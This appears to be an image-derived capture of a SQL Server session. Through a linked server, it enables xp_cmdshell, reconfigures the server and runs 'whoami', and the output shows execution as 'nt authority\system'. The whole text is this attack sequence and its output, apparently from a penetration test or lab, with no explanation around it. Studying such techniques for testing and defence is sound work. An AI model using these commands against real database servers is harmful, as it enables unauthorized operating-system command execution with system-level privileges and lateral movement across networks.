 1> EXECUTE("EXECUTE sp_configure 'xp_cmdshell', 1") AT [LOCAL.TEST.LINKED.SRV]
2> EXECUTE("RECONFIGURE") AT [LOCAL.TEST.LINKED.SRV]
3> EXECUTE("execute xp_cmdshell 'whoami'") AT [LOCAL.TEST.LINKED.SRV]
4> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
output
------------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
---------------
nt authority\system
NULL
(2 rows affected)
1>